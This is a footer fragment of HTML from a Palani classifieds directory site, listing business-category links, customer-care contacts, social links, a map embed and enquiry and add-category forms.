																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Skin-care-clinic" title="Skin care clinic in Palani ">Skin care clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Working-womens-hostel" title="Working womens hostel in Palani ">Working womens hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Girls-hostel" title="Girls hostel in Palani ">Girls hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /boys-hostel" title="Boys hostel in Palani ">Boys hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hostel" title="Hostel in Palani ">Hostel</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-phone-repair-shop" title="Mobile phone repair shop in Palani ">Mobile phone repair shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Eye-care-center" title="Eye care center in Palani ">Eye care center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sewing-and-Embroidery" title="Sewing and Embroidery in Palani ">Sewing and Embroidery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Banner-store" title="Banner store in Palani ">Banner store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Oil-Wholesaler" title="Oil Wholesaler in Palani ">Oil Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Egg-supplier" title="Egg supplier in Palani ">Egg supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bridge" title="Bridge in Palani ">Bridge</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tire-shop" title="Tire shop in Palani ">Tire shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Battery" title="Battery in Palani ">Battery</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tractor" title="Tractor in Palani ">Tractor</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bag" title="Bag in Palani ">Bag</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cleaning-services" title="Cleaning services in Palani ">Cleaning services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Typewriting-Institute" title="Typewriting Institute in Palani ">Typewriting Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Historical-place" title="Historical place in Palani ">Historical place</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Polytechnic-College" title="Polytechnic College in Palani ">Polytechnic College</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Television-Station" title="Television Station in Palani ">Television Station</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cable-Company" title="Cable Company in Palani ">Cable Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Tattoo-shop" title="Tattoo shop in Palani ">Tattoo shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Auditorium" title="Auditorium in Palani ">Auditorium</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Overseas-Education" title="Overseas Education in Palani ">Overseas Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Event-Organisers" title="Event Organisers in Palani ">Event Organisers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Entrance-Exam-Coaching" title="Entrance Exam Coaching in Palani ">Entrance Exam Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Post-Office" title="Post Office in Palani ">Post Office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Back-office" title="Back office in Palani ">Back office</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vehicles-and-Parts" title="Vehicles and Parts in Palani ">Vehicles and Parts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Religious-and-Ceremonial" title="Religious and Ceremonial in Palani ">Religious and Ceremonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Office-Supplies" title="Office Supplies in Palani ">Office Supplies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mature" title="Mature in Palani ">Mature</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-and-Garden" title="Home and Garden in Palani ">Home and Garden</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Food-Beverages-Tobacco" title="Food Beverages Tobacco in Palani ">Food Beverages Tobacco</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Help-Service-Agency" title="Home Help Service Agency in Palani ">Home Help Service Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Religious-goods-store" title="Religious goods store in Palani ">Religious goods store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fertility-clinic" title="Fertility clinic in Palani ">Fertility clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Association-or-organization" title="Association or organization in Palani ">Association or organization</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrical-supply-store" title="Electrical supply store in Palani ">Electrical supply store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paint-store" title="Paint store in Palani ">Paint store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Juice-shop" title="Juice shop in Palani ">Juice shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Make-Up-Artist" title="Make Up Artist in Palani ">Make Up Artist</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Commercial-Printer" title="Commercial Printer in Palani ">Commercial Printer</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Student-housing-center" title="Student housing center in Palani ">Student housing center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Student-dormitory" title="Student dormitory in Palani ">Student dormitory</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Alternative-medicine-practitioner" title="Alternative medicine practitioner in Palani ">Alternative medicine practitioner</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ayurvedic-clinic" title="Ayurvedic clinic in Palani ">Ayurvedic clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Networking-Company" title="Business Networking Company in Palani ">Business Networking Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-Seed-Store" title="Agricultural Seed Store in Palani ">Agricultural Seed Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Palani ">Agricultural Product Wholesaler</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Palani ">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Agricultural-service-supply-agency" title="Agricultural service supply agency in Palani ">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Siddha" title="Siddha in Palani ">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /CBSE-School" title="CBSE School in Palani ">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Appliances" title="Home Appliances in Palani ">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /nutraceuticals" title="Nutraceuticals in Palani ">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Embroidery-Work" title="Embroidery Work in Palani ">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Building-Demolition-Works" title="Building Demolition Works in Palani ">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dance-school" title="Dance school in Palani ">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Summer-Camp" title="Summer Camp in Palani ">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Learning-center" title="Learning center in Palani ">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Awards" title="Awards in Palani ">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bharathanatyam" title="Bharathanatyam in Palani ">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-decors" title="Home decors in Palani ">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Rudraksha" title="Rudraksha in Palani ">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Service" title="AC Service in Palani ">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Body-Massage-Centers" title="Body Massage Centers in Palani ">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Spa" title="Beauty Spa in Palani ">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Hire" title="Car Hire in Palani ">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Laptop-Repair-&-Services" title="Laptop Repair & Services in Palani ">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Car-Repair-&-Services" title="Car Repair & Services in Palani ">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dentists" title="Dentists in Palani ">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electricians" title="Electricians in Palani ">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Fabricators" title="Fabricators in Palani ">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Furniture-Repair-Services" title="Furniture Repair Services in Palani ">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /House-keeping-Services" title="House keeping Services in Palani ">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hobbies" title="Hobbies in Palani ">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Internet-Website-Designers" title="Internet Website Designers in Palani ">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Jewellery-Showrooms" title="Jewellery Showrooms in Palani ">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Lawyers" title="Lawyers in Palani ">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photographers" title="Photographers in Palani ">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nursing-Services" title="Nursing Services in Palani ">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Printing-&-Publishing-Services" title="Printing & Publishing Services in Palani ">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Placement-Services" title="Placement Services in Palani ">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Painting-Contractors" title="Painting Contractors in Palani ">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Packers-&-Movers" title="Packers & Movers in Palani ">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Scrap-Dealers" title="Scrap Dealers in Palani ">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Scrap-Buyers" title="Scrap Buyers in Palani ">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Registration-Consultants" title="Registration Consultants in Palani ">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Security-System" title="Security System in Palani ">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching" title="Coaching in Palani ">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Vocational-training" title="Vocational training in Palani ">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Window-cleaning-service" title="Window cleaning service in Palani ">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /3D-printing-service" title="3D printing service in Palani ">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Aadhaar-center" title="Aadhaar center in Palani ">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cinema-Halls" title="Cinema Halls in Palani ">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Beauty-Spas" title="Beauty Spas in Palani ">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dermatologists" title="Dermatologists in Palani ">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Malls" title="Malls in Palani ">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gyms" title="Gyms in Palani ">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Estate-Agents" title="Estate Agents in Palani ">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /ENT-Doctors" title="ENT Doctors in Palani ">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Book-Shops" title="Book Shops in Palani ">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bike-on-Rent" title="Bike on Rent in Palani ">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sexologist-Doctors" title="Sexologist Doctors in Palani ">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Neurologists" title="Neurologists in Palani ">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Palani ">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paying-Guest-Accommodations" title="Paying Guest Accommodations in Palani ">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /General-Physician-Doctors" title="General Physician Doctors in Palani ">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Orthopaedic-Doctors" title="Orthopaedic Doctors in Palani ">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Motor-Training-Schools" title="Motor Training Schools in Palani ">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Gastroenterologists" title="Gastroenterologists in Palani ">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Pathology-Labs" title="Pathology Labs in Palani ">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Taxi-Services" title="Taxi Services in Palani ">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cake-Shops" title="Cake Shops in Palani ">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /AC-Repair-&-Services" title="AC Repair & Services in Palani ">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Mobile-Phone-Dealers" title="Mobile Phone Dealers in Palani ">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dmart" title="Dmart in Palani ">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Psychiatrists" title="Psychiatrists in Palani ">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Dharamshalas" title="Dharamshalas in Palani ">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Urologist-Doctors" title="Urologist Doctors in Palani ">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Bicycle-Dealers" title="Bicycle Dealers in Palani ">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Paediatricians" title="Paediatricians in Palani ">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sonography-Centres" title="Sonography Centres in Palani ">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Yoga-Classes" title="Yoga Classes in Palani ">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Electrical-Shops" title="Electrical Shops in Palani ">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Homeopathic-Doctors" title="Homeopathic Doctors in Palani ">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Physiotherapists" title="Physiotherapists in Palani ">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Photo-Studios" title="Photo Studios in Palani ">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Music-Classes" title="Music Classes in Palani ">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports-Goods-Dealers" title="Sports Goods Dealers in Palani ">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Shoe-Dealers" title="Shoe Dealers in Palani ">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Hair-Stylists" title="Hair Stylists in Palani ">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ophthalmologists" title="Ophthalmologists in Palani ">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Ayurvedic-Doctors" title="Ayurvedic Doctors in Palani ">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Eye-Clinics" title="Eye Clinics in Palani ">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Cooks-On-Hire" title="Cooks On Hire in Palani ">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Nephrologists" title="Nephrologists in Palani ">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Drug-De-Addiction-Center" title="Drug De Addiction Center in Palani ">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /ATM" title="ATM in Palani ">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /5-Star-Hotels" title="5 Star Hotels in Palani ">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Resorts" title="Resorts in Palani ">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-&-Tuitions" title="Coaching & Tuitions in Palani ">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Business-Services" title="Business Services in Palani ">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Construction-&-Renovation" title="Home Construction & Renovation in Palani ">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Palani ">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Personal-Finance-Services" title="Personal Finance Services in Palani ">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Parties" title="Parties in Palani ">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Palani ">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Palani ">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Palani ">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /NGO" title="NGO in Palani ">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Architecture" title="Architecture in Palani ">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Coaching-Institute" title="Coaching Institute in Palani ">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Festivals" title="Festivals in Palani ">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Old-Age-Home" title="Old Age Home in Palani ">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Sports" title="Sports in Palani ">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Online-Marketing" title="Online Marketing in Palani ">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Digital-Marketing" title="Digital Marketing in Palani ">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://palaniads.com/Palani /Educational-Consultant" title="Educational Consultant in Palani ">Educational Consultant</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://palaniads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://palaniads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://palaniads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/palaniadsclassifieds/" title="Palani Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/palaniads/?hl=en" title="Palani Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/palaniads" title="Palani Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/palani" title="Palani Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Palani Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Palani Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/palaniads" title="Palani Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>3</li>
																											<li>5</li>
																											<li>3</li>
																											<li>8</li>
																											<li>2</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d31388.844527716403!2d77.49592450867303!3d10.452840939308297!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba9de87ad84703f%3A0x15eb8f900655b911!2sPalani%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718697578451!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-26" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
